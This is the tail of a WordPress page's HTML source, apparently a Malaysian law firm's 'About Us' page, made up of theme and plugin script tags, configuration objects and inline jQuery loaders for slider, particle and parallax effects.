<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/js/plugins.js?ver=20.9.7.2" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/js/menu.js?ver=20.9.7.2" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.7.2" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.7.2" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.7.2" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/themes/betheme/js/scripts.js?ver=20.9.7.2" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LflUPcZAAAAADy-r0ngvKSh5stv2kpnN2vwZkdy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflUPcZAAAAADy-r0ngvKSh5stv2kpnN2vwZkdy","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.eyalaw.com.my\/wp-admin\/admin-ajax.php","nonce":"179f219838","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https:\/\/www.eyalaw.com.my\/about-us\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e6e9874846","eael_register_nonce":"fcd74880e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"60166737618","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"230","current_page_url":"https:\/\/www.eyalaw.com.my\/about-us\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.eyalaw.com.my\/wp-admin\/admin-ajax.php?ver=67f689da175e4","scroll_lenght":"","pre_defined_text":"%0A\r\n%0A\r\nhttps:\/\/www.eyalaw.com.my\/about-us\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"a067623a81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.2.0" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.9.53" id="lottie-js-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="premium-pro-js-extra">
/* <![CDATA[ */
var PremiumProSettings = {"ajaxurl":"https:\/\/www.eyalaw.com.my\/wp-admin\/admin-ajax.php","nonce":"841071154b","magicSection":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/premium-addons-pro/assets/frontend/min-js/premium-addons.min.js?ver=2.5.3" id="premium-pro-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.eyalaw.com.my\/wp-admin\/admin-ajax.php","nonce":"0bedc7765d","urls":{"assets":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.eyalaw.com.my\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
var papro_addons = {"url":"https:\/\/www.eyalaw.com.my\/wp-admin\/admin-ajax.php","particles_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/premium-addons-pro\/assets\/frontend\/min-js\/particles.min.js","kenburns_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/premium-addons-pro\/assets\/frontend\/min-js\/cycle.min.js","gradient_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/premium-addons-pro\/assets\/frontend\/min-js\/premium-gradient.min.js","parallax_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/premium-addons-pro\/assets\/frontend\/min-js\/premium-parallax.min.js","lottie_url":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/lottie.min.js"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.eyalaw.com.my\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":230,"title":"About%20Us%20%E2%80%93%20Eric%20Yap%20%26%20Associates","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scopes_array = {};
window.backend = 0;
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
if ( "undefined" == typeof $scope || ! $scope.hasClass( "premium-parallax-yes" ) ) {
return;
}
if(elementorFrontend.isEditMode()){
window.current_scope = $scope;
var url = papro_addons.parallax_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
window.backend = 1;
} else {
var id = $scope.data("id");
window.scopes_array[ id ] = $scope;
}
});
});
jQuery(document).ready(function(){
if ( jQuery.find( ".premium-parallax-yes" ).length < 1 ) {
return;
}
var url = papro_addons.parallax_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
});	
window.scopes_array = {};
window.backend = 0;
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
if ( "undefined" == typeof $scope || ! $scope.hasClass( "premium-particles-yes" ) ) {
return;
}
if(elementorFrontend.isEditMode()){
window.current_scope = $scope;
var url = papro_addons.particles_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
window.backend = 1;
} else {
var id = $scope.data("id");
window.scopes_array[ id ] = $scope;
}
});
});
jQuery(document).ready(function(){
if ( jQuery.find( ".premium-particles-yes" ).length < 1 ) {
return;
}
var url = papro_addons.particles_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
});	
window.scopes_array = {};
window.backend = 0;
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
if ( "undefined" == typeof $scope || ! $scope.hasClass( "premium-gradient-yes" ) ) {
return;
}
if(elementorFrontend.isEditMode()){
window.current_scope = $scope;
var url = papro_addons.gradient_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
window.backend = 1;
} else {
var id = $scope.data("id");
window.scopes_array[ id ] = $scope;
}
});
});
jQuery(document).ready(function(){
if ( jQuery.find( ".premium-gradient-yes" ).length < 1 ) {
return;
}
var url = papro_addons.gradient_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
});	
window.scopes_array = {};
window.backend = 0;
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
if ( "undefined" == typeof $scope || ! $scope.hasClass( "premium-kenburns-yes" ) ) {
return;
}
var id = $scope.data("id");
window.scopes_array[ id ] = $scope;
});
});
jQuery(document).ready(function(){
if ( jQuery.find( ".premium-kenburns-yes" ).length < 1 ) {
return;
}
var url = papro_addons.kenburns_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
});	
window.scopes_array = {};
window.backend = 0;
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/section", function( $scope, $ ){
if ( "undefined" == typeof $scope || ! $scope.hasClass( "premium-lottie-yes" ) ) {
return;
}
var id = $scope.data("id");
window.scopes_array[ id ] = $scope;
if(elementorFrontend.isEditMode()){
window.current_scope = $scope;
var url = papro_addons.lottie_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
window.backend = 1;
}
});
});
jQuery(document).ready(function(){
if ( jQuery.find( ".premium-lottie-yes" ).length < 1 ) {
return;
}
var url = papro_addons.lottie_url;
jQuery.cachedAssets = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedAssets( url );
});	
window.scope_array = [];
window.backend = 0;
jQuery.cachedScript = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery( window ).on( "elementor/frontend/init", function() {
elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
if ( "undefined" == typeof $scope ) {
return;
}
if ( $scope.hasClass( "uael-particle-yes" ) ) {
window.scope_array.push( $scope );
$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
}else{
return;
}
if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
var uael_url = uael_particles_script.uael_particles_url;
jQuery.cachedScript( uael_url );
window.backend = 1;
}else if(elementorFrontend.isEditMode()){
var uael_url = uael_particles_script.uael_particles_url;
jQuery.cachedScript( uael_url ).done(function(){
var flag = true;
});
}
});
});
jQuery( document ).on( "ready elementor/popup/show", () => {
if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
return;
}
var uael_url = uael_particles_script.uael_particles_url;
jQuery.cachedScript = function( url, options ) {
// Allow user to set any option except for dataType, cache, and url.
options = jQuery.extend( options || {}, {
dataType: "script",
cache: true,
url: url
});
// Return the jqXHR object so we can chain callbacks.
return jQuery.ajax( options );
};
jQuery.cachedScript( uael_url );
});	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script id="rs-initialisation-scripts">
var	tpj = jQuery;
var	revapi2;
if(window.RS_MODULES === undefined) window.RS_MODULES = {};
if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
window.revapi2 = jQuery(window.revapi2);
if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
revapi2.revolutionInit({
revapi:"revapi2",
sliderType:"hero",
DPR:"dpr",
sliderLayout:"fullwidth",
visibilityLevels:"1240,1024,778,480",
gridwidth:"1240,1024,778,480",
gridheight:"450,500,350,320",
lazyType:"smart",
perspective:600,
perspectiveType:"global",
editorheight:"450,500,350,320",
responsiveLevels:"1240,1024,778,480",
progressBar:{disableProgressBar:true},
navigation: {
onHoverStop:false
},
parallax: {
levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
type:"scroll",
origo:"slidercenter",
speed:0
},
scrolleffect: {
set:true,
multiplicator:1.3,
multiplicator_layers:1.3
},
viewPort: {
global:true,
globalDist:"-200px",
enable:false
},
fallbacks: {
allowHTML5AutoPlayOnAndroid:true
},
});
}} // End of RevInitScript
if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.4024670124054 seconds, on 09-04-25 14:53:15 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflUPcZAAAAADy-r0ngvKSh5stv2kpnN2vwZkdy&co=aHR0cHM6Ly93d3cuZXlhbGF3LmNvbS5teTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2ynvukbmpaae
body_size: 45238
content:
